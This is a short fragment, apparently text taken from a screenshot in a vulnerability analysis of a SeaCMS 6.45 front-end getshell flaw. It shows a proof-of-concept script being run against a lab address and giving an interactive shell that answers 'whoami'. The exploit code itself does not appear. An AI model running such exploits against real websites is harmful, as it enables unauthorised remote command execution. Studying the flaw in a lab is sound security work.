 D:\CVE\Weblogic\articles\CVE\seacms 6.45 前台getshell漏洞分析\漏洞分析>python poc_seacms645.py http://192.168.247.134/seacms645/up
load/search.php
Usage :
python poc_seacms645.py [URL]
Example :
python poc_seacms645.py http://example.com/search.php
Type command 'q' for exit
-> whoami
bantian-pc\bantian
bantian-pc\bantianbantian-pc\bantian
bantian-pc\bantianbantian-pc\bantian
bantian-pc\bantian
-> q